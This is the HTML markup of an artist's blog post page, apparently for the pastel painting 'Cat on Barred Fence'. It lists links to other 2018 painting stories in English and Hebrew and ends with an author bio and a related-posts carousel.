<h4 style="text-align: center;"><a href="https://lorberboim.com/jerusalem-coexistence-dec-apr-31-aug-2018-%d7%93%d7%95-%d7%a7%d7%99%d7%95%d7%9d-%d7%99%d7%a8%d7%95%d7%a9%d7%9c%d7%9e%d7%99-%d7%93%d7%a6%d7%9e%d7%91%d7%a8-%d7%90%d7%a4%d7%a8%d7%99%d7%9c/">Jerusalem Coexistence &#8211; Dec Apr. 31 Aug 2018 .דו קיום ירושלמי &#8211; דצמבר אפריל</a></h4>
<h4 style="text-align: center;"><a href="https://lorberboim.com/happy-new-year-songkran-thai-style-7-sep-2018-%d7%a9%d7%a0%d7%94-%d7%98%d7%95%d7%91%d7%94-%d7%a1%d7%95%d7%a0%d7%92%d7%a7%d7%a8%d7%90%d7%9f-%d7%aa%d7%90%d7%99-%d7%a1%d7%98%d7%99%d7%99%d7%9c/">Happy New Year &#8211; Songkran Thai style. 7 Sep 2018 .שנה טובה &#8211; סונגקראן תאי סטייל</a></h4>
<h4 style="text-align: center;"><a href="https://lorberboim.com/new-start-bride-at-bahai-temple-top-14-sep-2018-%d7%94%d7%aa%d7%97%d7%9c%d7%94-%d7%97%d7%93%d7%a9%d7%94-%d7%97%d7%aa%d7%95%d7%a0%d7%94-%d7%91%d7%a4%d7%a1%d7%92%d7%aa-%d7%94%d7%91%d7%90%d7%94/">New start, Bride at Baha&#8217;i Temple top. 14 Sep 2018 .התחלה חדשה, חתונה בפסגת הבאהים</a></h4>
<h4 style="text-align: center;"><a href="https://lorberboim.com/black-kittens-claws-fight-on-top-21-sep-2018-%d7%91%d7%a6%d7%99%d7%a4%d7%95%d7%a8%d7%a0%d7%99%d7%99%d7%9d-%d7%a7%d7%a8%d7%91-%d7%97%d7%aa%d7%9c%d7%aa%d7%95%d7%9c%d7%99%d7%9d-%d7%a9%d7%97%d7%95/">Black Kittens Claws fight on top. 21 Sep 2018 .בציפורניים קרב חתלתולים שחורים על הפיסגה</a></h4>
<h4 style="text-align: center;"><a href="https://lorberboim.com/invitation-to-my-next-exhibition-windows-to-creation-%d7%94%d7%96%d7%9e%d7%a0%d7%94-%d7%9c%d7%aa%d7%a2%d7%a8%d7%95%d7%9b%d7%aa%d7%99-%d7%94%d7%91%d7%90%d7%94-%d7%97%d7%9c%d7%95/">Invitation to my next Exhibition &#8220;Windows to Creation&#8221; &#8220;הזמנה לתערוכתי הבאה  &#8220;חלון לבריאה&#8221;</a></h4>
<h4 style="text-align: center;"><a href="https://lorberboim.com/porthole-to-creation-real-lorberboims-paintings-exhibition-story-on-19-oct-2018-%d7%a1%d7%99%d7%a4%d7%95%d7%a8-%d7%aa%d7%a2%d7%a8%d7%95%d7%9b%d7%aa-%d7%97%d7%9c%d7%95%d7%9f-%d7%9c%d7%91/">&#8220;Porthole to Creation Real&#8221; Lorberboim&#8217;s Paintings Exhibition story on 19 Oct 2018 סיפור תערוכת &#8220;חלון לבריאה&#8221; הציורים של לורברבוים</a></h4>
<h4 style="text-align: center;"><a href="https://lorberboim.com/shooting-session-at-the-golden-triangle-terrace-2-nov-2018-%d7%99%d7%95%d7%9d-%d7%a6%d7%99%d7%9c%d7%95%d7%9d-%d7%91%d7%9e%d7%a8%d7%a4%d7%a1%d7%aa-%d7%94%d7%a6%d7%95%d7%a4%d7%94-%d7%a2%d7%9c-%d7%9e/">Shooting session at the Golden Triangle Terrace. 2 Nov 2018 .יום צילום במרפסת הצופה על משולש הזהב</a></h4>
<h4 style="text-align: center;">Lek defies storm at sea. 9 Nov 2018 .לק נלחמת בים בסופה המתקרבת</h4>
<h4 style="text-align: center;"><a href="https://lorberboim.com/first-steps-at-sea-for-toddler-and-mom-16-nov-2018-%d7%a6%d7%a2%d7%93%d7%99%d7%9d-%d7%a8%d7%90%d7%a9%d7%95%d7%a0%d7%99%d7%9d-%d7%91%d7%99%d7%9d-%d7%9c%d7%90%d7%9d-%d7%95%d7%a4%d7%a2%d7%95%d7%98/">First steps at sea for toddler and mom. 16 Nov 2018 .צעדים ראשונים בים לאם ופעוטה</a></h4>
<h4 style="text-align: center;"><a href="https://lorberboim.com/mummmmy-im-bored-23-nov-2018-%d7%90%d7%95%d7%a3%d7%a3%d7%a3%d7%a3-%d7%90%d7%9e%d7%90%d7%90%d7%90%d7%90%d7%90%d7%90-%d7%91%d7%95%d7%90%d7%99-%d7%9b%d7%91%d7%a8/">Mummmmy I&#8217;m bored. 23 Nov 2018 .אוףףףף אמאאאאאא בואי כבר</a></h4>
<h4 style="text-align: center;"><a href="https://lorberboim.com/harp-player-at-jaffa-gate-30-nov-2018-%d7%a4%d7%95%d7%a8%d7%98%d7%aa-%d7%a2%d7%9c%d7%99-%d7%a0%d7%91%d7%9c-%d7%91%d7%a9%d7%a2%d7%a8-%d7%99%d7%a4%d7%95/">Harp player at Jaffa Gate. 30 Nov 2018 .הפורטת עלי נבל בשער יפו</a></h4>
<h4><a href="https://lorberboim.com/vicious-pirat-baboon-on-board-our-boat-koh-lanta-thailand-7-dec-2018-%d7%91%d7%91%d7%95%d7%9f-%d7%a4%d7%99%d7%a8%d7%90%d7%98-%d7%a4%d7%a8%d7%90%d7%99-%d7%a2%d7%9c-%d7%a1%d7%99%d7%a4%d7%95%d7%9f/">Vicious Pirat Baboon on board our boat. Koh Lanta, Thailand. 7 Dec 2018 .בבון פיראט פראי על סיפון סירתנו, קו לנטה, תאילנד</a></h4>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
							</div>

												<div class="fusion-meta-info"><div class="fusion-meta-info-wrapper">By <span class="vcard"><span class="fn"><a href="https://lorberboim.com/author/lorbhaim/" title="Posts by Lorbhaim" rel="author">Lorbhaim</a></span></span><span class="fusion-inline-sep">|</span><span class="updated rich-snippet-hidden">2018-12-13T15:56:00+00:00</span><span>December 13th, 2018</span><span class="fusion-inline-sep">|</span><a href="https://lorberboim.com/category/paintings/pastel/painting-story/" rel="category tag">Painting story</a>, <a href="https://lorberboim.com/category/paintings/pastel/" rel="category tag">Pastel</a>, <a href="https://lorberboim.com/category/paintings/pastel/uncategorized/" rel="category tag">Uncategorized</a><span class="fusion-inline-sep">|</span><span class="fusion-comments"><span>Comments Off<span class="screen-reader-text"> on Cat on Barred Fence  14 Dec 2018 .חתולה על גדר מסורגת</span></span></span></div></div>													<div class="fusion-sharing-box fusion-theme-sharing-box fusion-single-sharing-box">
		<h4>Share This Story, Choose Your Platform!</h4>
		<div class="fusion-social-networks"><div class="fusion-social-networks-wrapper"><a  class="fusion-social-network-icon fusion-tooltip fusion-facebook awb-icon-facebook" style="color:var(--sharing_social_links_icon_color);" data-placement="top" data-title="Facebook" data-toggle="tooltip" title="Facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Florberboim.com%2Fcat-on-barred-fence-14-dec-2018-%25d7%2597%25d7%25aa%25d7%2595%25d7%259c-%25d7%25a2%25d7%259c-%25d7%2592%25d7%2593%25d7%25a8-%25d7%259e%25d7%25a1%25d7%2595%25d7%25a8%25d7%2592%25d7%25aa%2F&amp;t=Cat%20on%20Barred%20Fence%20%2014%20Dec%202018%20.%D7%97%D7%AA%D7%95%D7%9C%D7%94%20%D7%A2%D7%9C%20%D7%92%D7%93%D7%A8%20%D7%9E%D7%A1%D7%95%D7%A8%D7%92%D7%AA" target="_blank" rel="noreferrer"><span class="screen-reader-text">Facebook</span></a><a  class="fusion-social-network-icon fusion-tooltip fusion-twitter awb-icon-twitter" style="color:var(--sharing_social_links_icon_color);" data-placement="top" data-title="Twitter" data-toggle="tooltip" title="Twitter" href="https://twitter.com/share?url=https%3A%2F%2Florberboim.com%2Fcat-on-barred-fence-14-dec-2018-%25d7%2597%25d7%25aa%25d7%2595%25d7%259c-%25d7%25a2%25d7%259c-%25d7%2592%25d7%2593%25d7%25a8-%25d7%259e%25d7%25a1%25d7%2595%25d7%25a8%25d7%2592%25d7%25aa%2F&amp;text=Cat%20on%20Barred%20Fence%20%2014%20Dec%202018%20.%D7%97%D7%AA%D7%95%D7%9C%D7%94%20%D7%A2%D7%9C%20%D7%92%D7%93%D7%A8%20%D7%9E%D7%A1%D7%95%D7%A8%D7%92%D7%AA" target="_blank" rel="noopener noreferrer"><span class="screen-reader-text">Twitter</span></a><a  class="fusion-social-network-icon fusion-tooltip fusion-reddit awb-icon-reddit" style="color:var(--sharing_social_links_icon_color);" data-placement="top" data-title="Reddit" data-toggle="tooltip" title="Reddit" href="https://reddit.com/submit?url=https://lorberboim.com/cat-on-barred-fence-14-dec-2018-%d7%97%d7%aa%d7%95%d7%9c-%d7%a2%d7%9c-%d7%92%d7%93%d7%a8-%d7%9e%d7%a1%d7%95%d7%a8%d7%92%d7%aa/&amp;title=Cat%20on%20Barred%20Fence%20%2014%20Dec%202018%20.%D7%97%D7%AA%D7%95%D7%9C%D7%94%20%D7%A2%D7%9C%20%D7%92%D7%93%D7%A8%20%D7%9E%D7%A1%D7%95%D7%A8%D7%92%D7%AA" target="_blank" rel="noopener noreferrer"><span class="screen-reader-text">Reddit</span></a><a  class="fusion-social-network-icon fusion-tooltip fusion-linkedin awb-icon-linkedin" style="color:var(--sharing_social_links_icon_color);" data-placement="top" data-title="LinkedIn" data-toggle="tooltip" title="LinkedIn" href="https://www.linkedin.com/shareArticle?mini=true&amp;url=https%3A%2F%2Florberboim.com%2Fcat-on-barred-fence-14-dec-2018-%25d7%2597%25d7%25aa%25d7%2595%25d7%259c-%25d7%25a2%25d7%259c-%25d7%2592%25d7%2593%25d7%25a8-%25d7%259e%25d7%25a1%25d7%2595%25d7%25a8%25d7%2592%25d7%25aa%2F&amp;title=Cat%20on%20Barred%20Fence%20%2014%20Dec%202018%20.%D7%97%D7%AA%D7%95%D7%9C%D7%94%20%D7%A2%D7%9C%20%D7%92%D7%93%D7%A8%20%D7%9E%D7%A1%D7%95%D7%A8%D7%92%D7%AA&amp;summary=%C2%A0%0D%0ACat%20on%20Barred%20Fence.%0D%0A.%D7%97%D7%AA%D7%95%D7%9C%D7%94%20%D7%A2%D7%9C%20%D7%92%D7%93%D7%A8%20%D7%9E%D7%A1%D7%95%D7%A8%D7%92%D7%AA%0D%0A%C2%A0%0D%0A%0D%0A%0D%0A%0D%0A%C2%A0%D7%94%D7%97%D7%AA%D7%95%D7%9C%D7%94%20%D7%94%D7%99%D7%A8%D7%95%D7%A9%D7%9C%D7%9E%D7%99%D7%AA%20%D7%94%D7%96%D7%95%2C%20%D7%99%D7%9C%D7%99%D7%93%D7%AA%20%D7%95%D7%AA%D7%95%D7%A9%D7%91%D7%AA%20%D7%94%D7%A8%D7%95%D7%91%D7%A2%20%D7%94%D7%99%D7%94%D7%95%D7%93%D7%99%2C%0D%0A%D7%94%D7%93%D7%92%D7%99%D7%9E%D7%94%20%D7%9C%D7%A0%D7%95%20-%20%D7%9C%D7%99%20%D7%95%D7%9C%D7%90%D7%99%D7%99%D7%9C%20%D7%91%D7%A0%D7%99%20%E2%80%93%20%D7%91%D7%92%D7%90%D7%95%D7%95%D7%94%20%D7%91%D7%9C%D7%AA%D7%99%20%D7%A0%D7%A1%D7%AA%D7%A8%D7%AA%20%D7%90%D7%AA%20%D7%9B%D7%A9%D7%A8%D7%95%D7%A0%D7%94%20%D7%95%D7%99%D7%9B%D7%95%D7%9C%D7%95%D7%AA%D7%99%D7%94%20%D7%9C%D7%98%D7%A4%D7%A1%20%D7%A2%D7%9C%20%D7%90%D7%97%D7%93%20%D7%94%D7%91%D7%A8%D7%95%D7%A9%D7%99%D7%9D%20%D7%94%D7%A2%D7%A0%D7%A7%D7%99%D7%99%D7%9D%20%D7%A9%D7%91%D7%9B%D7%99%D7%9B%D7%A8%20%D7%91%D7%AA%D7%99%20%D7%9E%D7%97%D7%A1%D7%94." target="_blank" rel="noopener noreferrer"><span class="screen-reader-text">LinkedIn</span></a><a  class="fusion-social-network-icon fusion-tooltip fusion-whatsapp awb-icon-whatsapp" style="color:var(--sharing_social_links_icon_color);" data-placement="top" data-title="WhatsApp" data-toggle="tooltip" title="WhatsApp" href="https://api.whatsapp.com/send?text=https%3A%2F%2Florberboim.com%2Fcat-on-barred-fence-14-dec-2018-%25d7%2597%25d7%25aa%25d7%2595%25d7%259c-%25d7%25a2%25d7%259c-%25d7%2592%25d7%2593%25d7%25a8-%25d7%259e%25d7%25a1%25d7%2595%25d7%25a8%25d7%2592%25d7%25aa%2F" target="_blank" rel="noopener noreferrer"><span class="screen-reader-text">WhatsApp</span></a><a  class="fusion-social-network-icon fusion-tooltip fusion-tumblr awb-icon-tumblr" style="color:var(--sharing_social_links_icon_color);" data-placement="top" data-title="Tumblr" data-toggle="tooltip" title="Tumblr" href="https://www.tumblr.com/share/link?url=https%3A%2F%2Florberboim.com%2Fcat-on-barred-fence-14-dec-2018-%25d7%2597%25d7%25aa%25d7%2595%25d7%259c-%25d7%25a2%25d7%259c-%25d7%2592%25d7%2593%25d7%25a8-%25d7%259e%25d7%25a1%25d7%2595%25d7%25a8%25d7%2592%25d7%25aa%2F&amp;name=Cat%20on%20Barred%20Fence%20%2014%20Dec%202018%20.%D7%97%D7%AA%D7%95%D7%9C%D7%94%20%D7%A2%D7%9C%20%D7%92%D7%93%D7%A8%20%D7%9E%D7%A1%D7%95%D7%A8%D7%92%D7%AA&amp;description=%26nbsp%3B%0D%0ACat%20on%20Barred%20Fence.%0D%0A.%D7%97%D7%AA%D7%95%D7%9C%D7%94%20%D7%A2%D7%9C%20%D7%92%D7%93%D7%A8%20%D7%9E%D7%A1%D7%95%D7%A8%D7%92%D7%AA%0D%0A%26nbsp%3B%0D%0A%0D%0A%0D%0A%0D%0A%C2%A0%D7%94%D7%97%D7%AA%D7%95%D7%9C%D7%94%20%D7%94%D7%99%D7%A8%D7%95%D7%A9%D7%9C%D7%9E%D7%99%D7%AA%20%D7%94%D7%96%D7%95%2C%20%D7%99%D7%9C%D7%99%D7%93%D7%AA%20%D7%95%D7%AA%D7%95%D7%A9%D7%91%D7%AA%20%D7%94%D7%A8%D7%95%D7%91%D7%A2%20%D7%94%D7%99%D7%94%D7%95%D7%93%D7%99%2C%0D%0A%D7%94%D7%93%D7%92%D7%99%D7%9E%D7%94%20%D7%9C%D7%A0%D7%95%20-%20%D7%9C%D7%99%20%D7%95%D7%9C%D7%90%D7%99%D7%99%D7%9C%20%D7%91%D7%A0%D7%99%20%E2%80%93%20%D7%91%D7%92%D7%90%D7%95%D7%95%D7%94%20%D7%91%D7%9C%D7%AA%D7%99%20%D7%A0%D7%A1%D7%AA%D7%A8%D7%AA%20%D7%90%D7%AA%20%D7%9B%D7%A9%D7%A8%D7%95%D7%A0%D7%94%20%D7%95%D7%99%D7%9B%D7%95%D7%9C%D7%95%D7%AA%D7%99%D7%94%20%D7%9C%D7%98%D7%A4%D7%A1%20%D7%A2%D7%9C%20%D7%90%D7%97%D7%93%20%D7%94%D7%91%D7%A8%D7%95%D7%A9%D7%99%D7%9D%20%D7%94%D7%A2%D7%A0%D7%A7%D7%99%D7%99%D7%9D%20%D7%A9%D7%91%D7%9B%D7%99%D7%9B%D7%A8%20%D7%91%D7%AA%D7%99%20%D7%9E%D7%97%D7%A1%D7%94." target="_blank" rel="noopener noreferrer"><span class="screen-reader-text">Tumblr</span></a><a  class="fusion-social-network-icon fusion-tooltip fusion-pinterest awb-icon-pinterest" style="color:var(--sharing_social_links_icon_color);" data-placement="top" data-title="Pinterest" data-toggle="tooltip" title="Pinterest" href="https://pinterest.com/pin/create/button/?url=https%3A%2F%2Florberboim.com%2Fcat-on-barred-fence-14-dec-2018-%25d7%2597%25d7%25aa%25d7%2595%25d7%259c-%25d7%25a2%25d7%259c-%25d7%2592%25d7%2593%25d7%25a8-%25d7%259e%25d7%25a1%25d7%2595%25d7%25a8%25d7%2592%25d7%25aa%2F&amp;description=%26nbsp%3B%0D%0ACat%20on%20Barred%20Fence.%0D%0A.%D7%97%D7%AA%D7%95%D7%9C%D7%94%20%D7%A2%D7%9C%20%D7%92%D7%93%D7%A8%20%D7%9E%D7%A1%D7%95%D7%A8%D7%92%D7%AA%0D%0A%26nbsp%3B%0D%0A%0D%0A%0D%0A%0D%0A%C2%A0%D7%94%D7%97%D7%AA%D7%95%D7%9C%D7%94%20%D7%94%D7%99%D7%A8%D7%95%D7%A9%D7%9C%D7%9E%D7%99%D7%AA%20%D7%94%D7%96%D7%95%2C%20%D7%99%D7%9C%D7%99%D7%93%D7%AA%20%D7%95%D7%AA%D7%95%D7%A9%D7%91%D7%AA%20%D7%94%D7%A8%D7%95%D7%91%D7%A2%20%D7%94%D7%99%D7%94%D7%95%D7%93%D7%99%2C%0D%0A%D7%94%D7%93%D7%92%D7%99%D7%9E%D7%94%20%D7%9C%D7%A0%D7%95%20-%20%D7%9C%D7%99%20%D7%95%D7%9C%D7%90%D7%99%D7%99%D7%9C%20%D7%91%D7%A0%D7%99%20%E2%80%93%20%D7%91%D7%92%D7%90%D7%95%D7%95%D7%94%20%D7%91%D7%9C%D7%AA%D7%99%20%D7%A0%D7%A1%D7%AA%D7%A8%D7%AA%20%D7%90%D7%AA%20%D7%9B%D7%A9%D7%A8%D7%95%D7%A0%D7%94%20%D7%95%D7%99%D7%9B%D7%95%D7%9C%D7%95%D7%AA%D7%99%D7%94%20%D7%9C%D7%98%D7%A4%D7%A1%20%D7%A2%D7%9C%20%D7%90%D7%97%D7%93%20%D7%94%D7%91%D7%A8%D7%95%D7%A9%D7%99%D7%9D%20%D7%94%D7%A2%D7%A0%D7%A7%D7%99%D7%99%D7%9D%20%D7%A9%D7%91%D7%9B%D7%99%D7%9B%D7%A8%20%D7%91%D7%AA%D7%99%20%D7%9E%D7%97%D7%A1%D7%94.&amp;media=https%3A%2F%2Fi0.wp.com%2Florberboim.com%2Fwp-content%2Fuploads%2F2018%2F12%2FSAM_1340-1043-c4-cropped-Copy.jpg%3Ffit%3D819%252C599%26ssl%3D1" target="_blank" rel="noopener noreferrer"><span class="screen-reader-text">Pinterest</span></a><a  class="fusion-social-network-icon fusion-tooltip fusion-vk awb-icon-vk" style="color:var(--sharing_social_links_icon_color);" data-placement="top" data-title="Vk" data-toggle="tooltip" title="Vk" href="https://vk.com/share.php?url=https%3A%2F%2Florberboim.com%2Fcat-on-barred-fence-14-dec-2018-%25d7%2597%25d7%25aa%25d7%2595%25d7%259c-%25d7%25a2%25d7%259c-%25d7%2592%25d7%2593%25d7%25a8-%25d7%259e%25d7%25a1%25d7%2595%25d7%25a8%25d7%2592%25d7%25aa%2F&amp;title=Cat%20on%20Barred%20Fence%20%2014%20Dec%202018%20.%D7%97%D7%AA%D7%95%D7%9C%D7%94%20%D7%A2%D7%9C%20%D7%92%D7%93%D7%A8%20%D7%9E%D7%A1%D7%95%D7%A8%D7%92%D7%AA&amp;description=%26nbsp%3B%0D%0ACat%20on%20Barred%20Fence.%0D%0A.%D7%97%D7%AA%D7%95%D7%9C%D7%94%20%D7%A2%D7%9C%20%D7%92%D7%93%D7%A8%20%D7%9E%D7%A1%D7%95%D7%A8%D7%92%D7%AA%0D%0A%26nbsp%3B%0D%0A%0D%0A%0D%0A%0D%0A%C2%A0%D7%94%D7%97%D7%AA%D7%95%D7%9C%D7%94%20%D7%94%D7%99%D7%A8%D7%95%D7%A9%D7%9C%D7%9E%D7%99%D7%AA%20%D7%94%D7%96%D7%95%2C%20%D7%99%D7%9C%D7%99%D7%93%D7%AA%20%D7%95%D7%AA%D7%95%D7%A9%D7%91%D7%AA%20%D7%94%D7%A8%D7%95%D7%91%D7%A2%20%D7%94%D7%99%D7%94%D7%95%D7%93%D7%99%2C%0D%0A%D7%94%D7%93%D7%92%D7%99%D7%9E%D7%94%20%D7%9C%D7%A0%D7%95%20-%20%D7%9C%D7%99%20%D7%95%D7%9C%D7%90%D7%99%D7%99%D7%9C%20%D7%91%D7%A0%D7%99%20%E2%80%93%20%D7%91%D7%92%D7%90%D7%95%D7%95%D7%94%20%D7%91%D7%9C%D7%AA%D7%99%20%D7%A0%D7%A1%D7%AA%D7%A8%D7%AA%20%D7%90%D7%AA%20%D7%9B%D7%A9%D7%A8%D7%95%D7%A0%D7%94%20%D7%95%D7%99%D7%9B%D7%95%D7%9C%D7%95%D7%AA%D7%99%D7%94%20%D7%9C%D7%98%D7%A4%D7%A1%20%D7%A2%D7%9C%20%D7%90%D7%97%D7%93%20%D7%94%D7%91%D7%A8%D7%95%D7%A9%D7%99%D7%9D%20%D7%94%D7%A2%D7%A0%D7%A7%D7%99%D7%99%D7%9D%20%D7%A9%D7%91%D7%9B%D7%99%D7%9B%D7%A8%20%D7%91%D7%AA%D7%99%20%D7%9E%D7%97%D7%A1%D7%94." target="_blank" rel="noopener noreferrer"><span class="screen-reader-text">Vk</span></a><a  class="fusion-social-network-icon fusion-tooltip fusion-mail awb-icon-mail fusion-last-social-icon" style="color:var(--sharing_social_links_icon_color);" data-placement="top" data-title="Email" data-toggle="tooltip" title="Email" href="mailto:?body=https://lorberboim.com/cat-on-barred-fence-14-dec-2018-%d7%97%d7%aa%d7%95%d7%9c-%d7%a2%d7%9c-%d7%92%d7%93%d7%a8-%d7%9e%d7%a1%d7%95%d7%a8%d7%92%d7%aa/&amp;subject=Cat%20on%20Barred%20Fence%20%2014%20Dec%202018%20.%D7%97%D7%AA%D7%95%D7%9C%D7%94%20%D7%A2%D7%9C%20%D7%92%D7%93%D7%A8%20%D7%9E%D7%A1%D7%95%D7%A8%D7%92%D7%AA" target="_self" rel="noopener noreferrer"><span class="screen-reader-text">Email</span></a><div class="fusion-clearfix"></div></div></div>	</div>
														<section class="about-author">
																						<div class="fusion-title fusion-title-size-three sep-double sep-solid" style="margin-top:0px;margin-bottom:31px;">
					<h3 class="title-heading-left" style="margin:0;">
						About the Author: 						<a href="https://lorberboim.com/author/lorbhaim/" title="Posts by Lorbhaim" rel="author">Lorbhaim</a>																	</h3>
					<span class="awb-title-spacer"></span>
					<div class="title-sep-container">
						<div class="title-sep sep-double sep-solid"></div>
					</div>
				</div>
										<div class="about-author-container">
							<div class="avatar">
								<img alt='' src='https://secure.gravatar.com/avatar/7dcdfd2d80127f45e83ce13a2bd74b4e?s=72&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/7dcdfd2d80127f45e83ce13a2bd74b4e?s=144&#038;d=mm&#038;r=g 2x' class='avatar avatar-72 photo' height='72' width='72' decoding='async'/>							</div>
							<div class="description">
								I could have made a site way fancier but I rather gave it the format of an old newspaper – a time when newspapers published unbiased and unpaid news and content rather than bullshitting you. So! Just like an old newspaper, my site is designed to portray what is true to me, my work, my life.							</div>
						</div>
					</section>
								<section class="related-posts single-related-posts">
					<div class="fusion-title fusion-title-size-three sep-double sep-solid" style="margin-top:0px;margin-bottom:31px;">
					<h3 class="title-heading-left" style="margin:0;">
						Related Posts					</h3>
					<span class="awb-title-spacer"></span>
					<div class="title-sep-container">
						<div class="title-sep sep-double sep-solid"></div>
					</div>
				</div>
				
	
	
	
					<div class="awb-carousel awb-swiper awb-swiper-carousel" data-imagesize="fixed" data-metacontent="no" data-autoplay="no" data-touchscroll="no" data-columns="5" data-itemmargin="44px" data-itemwidth="180" data-scrollitems="">
		<div class="swiper-wrapper">
																		<div class="swiper-slide">
					<div class="fusion-carousel-item-wrapper">
						<div  class="fusion-image-wrapper fusion-image-size-fixed" aria-haspopup="true">
					<img src="https://lorberboim.com/wp-content/uploads/2016/10/SAM_7377-500x383.jpg" srcset="https://lorberboim.com/wp-content/uploads/2016/10/SAM_7377-500x383.jpg 1x, https://lorberboim.com/wp-content/uploads/2016/10/SAM_7377-500x383@2x.jpg 2x" width="500" height="383" alt="My personal quest at the camera forest" />
	<div class="fusion-rollover">
	<div class="fusion-rollover-content">

														<a class="fusion-rollover-link" href="https://lorberboim.com/my-personal-quest-at-the-camera-forest-fuji-gfx-50r-or-samsung-nx-500/">My personal quest at the camera forest</a>
			
														
								
													<div class="fusion-rollover-sep"></div>
				
																		<a class="fusion-rollover-gallery" href="https://i0.wp.com/lorberboim.com/wp-content/uploads/2016/10/SAM_7377.jpg?fit=1296%2C864&ssl=1" data-id="12591" data-rel="iLightbox[gallery]" data-title="" data-caption="">
						Gallery					</a>
														
		
												<h4 class="fusion-rollover-title">
					<a class="fusion-rollover-title-link" href="https://lorberboim.com/my-personal-quest-at-the-camera-forest-fuji-gfx-50r-or-samsung-nx-500/">
						My personal quest at the camera forest					</a>
				</h4>
			
								
		
						<a class="fusion-link-wrapper" href="https://lorberboim.com/my-personal-quest-at-the-camera-forest-fuji-gfx-50r-or-samsung-nx-500/" aria-label="My personal quest at the camera forest"></a>
	</div>
</div>
</div>
											</div><!-- fusion-carousel-item-wrapper -->
				</div>
															<div class="swiper-slide">
					<div class="fusion-carousel-item-wrapper">
						<div  class="fusion-image-wrapper fusion-image-size-fixed" aria-haspopup="true">
					<img src="https://lorberboim.com/wp-content/uploads/2020/07/SAM_6049-1638-c4-wm-L-500x383.jpg" srcset="https://lorberboim.com/wp-content/uploads/2020/07/SAM_6049-1638-c4-wm-L-500x383.jpg 1x, https://lorberboim.com/wp-content/uploads/2020/07/SAM_6049-1638-c4-wm-L-500x383@2x.jpg 2x" width="500" height="383" alt="Lorberboim Calendar 2020 &#8211; לוח שנה ה&#8217;תשפ&#8221;א" />
	<div class="fusion-rollover">
	<div class="fusion-rollover-content">

														<a class="fusion-rollover-link" href="https://lorberboim.com/lorberboim-calendar-2020/">Lorberboim Calendar 2020 &#8211; לוח שנה ה&#8217;תשפ&#8221;א</a>
			
														
								
													<div class="fusion-rollover-sep"></div>
				
																		<a class="fusion-rollover-gallery" href="https://i0.wp.com/lorberboim.com/wp-content/uploads/2020/07/SAM_6049-1638-c4-wm-L.jpg?fit=1500%2C1067&ssl=1" data-id="12578" data-rel="iLightbox[gallery]" data-title="SAM_6049 1638 c4 wm L" data-caption="">
						Gallery					</a>
														
		
												<h4 class="fusion-rollover-title">
					<a class="fusion-rollover-title-link" href="https://lorberboim.com/lorberboim-calendar-2020/">
						Lorberboim Calendar 2020 &#8211; לוח שנה ה&#8217;תשפ&#8221;א					</a>
				</h4>
			
								
		
						<a class="fusion-link-wrapper" href="https://lorberboim.com/lorberboim-calendar-2020/" aria-label="Lorberboim Calendar 2020 &#8211; לוח שנה ה&#8217;תשפ&#8221;א"></a>
	</div>
</div>
</div>
											</div><!-- fusion-carousel-item-wrapper -->
				</div>
															<div class="swiper-slide">
					<div class="fusion-carousel-item-wrapper">
						<div  class="fusion-image-wrapper fusion-image-size-fixed" aria-haspopup="true">
					<img src="https://lorberboim.com/wp-content/uploads/2020/07/SAM_6049-1638-c4-wm-L-500x383.jpg" srcset="https://lorberboim.com/wp-content/uploads/2020/07/SAM_6049-1638-c4-wm-L-500x383.jpg 1x, https://lorberboim.com/wp-content/uploads/2020/07/SAM_6049-1638-c4-wm-L-500x383@2x.jpg 2x" width="500" height="383" alt="Challenging Thailand lovers &#8211; אתגר לאוהבי תאילנד" />
	<div class="fusion-rollover">
	<div class="fusion-rollover-content">

														<a class="fusion-rollover-link" href="https://lorberboim.com/challenging-thailand-lovers/">Challenging Thailand lovers &#8211; אתגר לאוהבי תאילנד</a>
			
														
								
													<div class="fusion-rollover-sep"></div>
				
																		<a class="fusion-rollover-gallery" href="https://i0.wp.com/lorberboim.com/wp-content/uploads/2020/07/SAM_6049-1638-c4-wm-L.jpg?fit=1500%2C1067&ssl=1" data-id="12569" data-rel="iLightbox[gallery]" data-title="SAM_6049 1638 c4 wm L" data-caption="">
						Gallery					</a>
														
		
												<h4 class="fusion-rollover-title">
					<a class="fusion-rollover-title-link" href="https://lorberboim.com/challenging-thailand-lovers/">
						Challenging Thailand lovers &#8211; אתגר לאוהבי תאילנד					</a>
				</h4>
			
								
		
						<a class="fusion-link-wrapper" href="https://lorberboim.com/challenging-thailand-lovers/" aria-label="Challenging Thailand lovers &#8211; אתגר לאוהבי תאילנד"></a>
	</div>
</div>
</div>
											</div><!-- fusion-carousel-item-wrapper -->
				</div>
															<div class="swiper-slide">
					<div class="fusion-carousel-item-wrapper">
						<div  class="fusion-image-wrapper fusion-image-size-fixed" aria-haspopup="true">
					<img src="https://lorberboim.com/wp-content/uploads/2020/06/SAM_5965-1582-c4-wm-500x383.jpg" srcset="https://lorberboim.com/wp-content/uploads/2020/06/SAM_5965-1582-c4-wm-500x383.jpg 1x, https://lorberboim.com/wp-content/uploads/2020/06/SAM_5965-1582-c4-wm-500x383@2x.jpg 2x" width="500" height="383" alt="Lily gallops at Tel Aviv beach, Israel. .לילי רודפת כדור בחוף תל אביב, ישראל" />
	<div class="fusion-rollover">
	<div class="fusion-rollover-content">

														<a class="fusion-rollover-link" href="https://lorberboim.com/lily-gallops-at-tel-aviv-beach/">Lily gallops at Tel Aviv beach, Israel. .לילי רודפת כדור בחוף תל אביב, ישראל</a>
			
														
								
													<div class="fusion-rollover-sep"></div>
				
																		<a class="fusion-rollover-gallery" href="https://i0.wp.com/lorberboim.com/wp-content/uploads/2020/06/SAM_5965-1582-c4-wm.jpg?fit=1485%2C1057&ssl=1" data-id="12565" data-rel="iLightbox[gallery]" data-title="Girls playing at sea, Museum, Lorberboim, Tlmuseum.com, artnot4sale, Lorberboim.com, Lorberboim Soft Pastel Painting," data-caption="">
						Gallery					</a>
														
		
												<h4 class="fusion-rollover-title">
					<a class="fusion-rollover-title-link" href="https://lorberboim.com/lily-gallops-at-tel-aviv-beach/">
						Lily gallops at Tel Aviv beach, Israel. .לילי רודפת כדור בחוף תל אביב, ישראל					</a>
				</h4>
			
								
		
						<a class="fusion-link-wrapper" href="https://lorberboim.com/lily-gallops-at-tel-aviv-beach/" aria-label="Lily gallops at Tel Aviv beach, Israel. .לילי רודפת כדור בחוף תל אביב, ישראל"></a>
	</div>
</div>
</div>
